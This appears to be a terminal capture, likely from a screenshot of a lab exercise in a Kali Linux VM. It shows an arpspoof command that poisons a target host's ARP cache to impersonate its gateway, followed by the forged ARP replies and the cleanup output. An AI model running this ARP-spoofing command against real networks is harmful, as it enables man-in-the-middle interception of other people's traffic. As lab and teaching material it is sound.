 ┌──(kali㉿kali)-[~]
└─$ sudo arpspoof -i eth0 -t 192.168.1.12 192.168.1.1
[sudo] password for kali:
8:0:27:b1:9d:67 8:0:27:95:e8:d7 0806 42: arp reply 192.168.1.1 is-at 8:0:27:b1:9d:67
8:0:27:b1:9d:67 8:0:27:95:e8:d7 0806 42: arp reply 192.168.1.1 is-at 8:0:27:b1:9d:67
8:0:27:b1:9d:67 8:0:27:95:e8:d7 0806 42: arp reply 192.168.1.1 is-at 8:0:27:b1:9d:67
8:0:27:b1:9d:67 8:0:27:95:e8:d7 0806 42: arp reply 192.168.1.1 is-at 8:0:27:b1:9d:67
^CCleaning up and re-arping targets...
8:0:27:b1:9d:67 8:0:27:95:e8:d7 0806 42: arp reply 192.168.1.1 is-at 54:37:bb:bf:f5:e0
8:0:27:b1:9d:67 8:0:27:95:e8:d7 0806 42: arp reply 192.168.1.1 is-at 54:37:bb:bf:f5:e0
8:0:27:b1:9d:67 8:0:27:95:e8:d7 0806 42: arp reply 192.168.1.1 is-at 54:37:bb:bf:f5:e0
^C8:0:27:b1:9d:67 8:0:27:95:e8:d7 0806 42: arp reply 192.168.1.1 is-at 54:37:bb:bf:f5:e0
8:0:27:b1:9d:67 8:0:27:95:e8:d7 0806 42: arp reply 192.168.1.1 is-at 54:37:bb:bf:f5:e0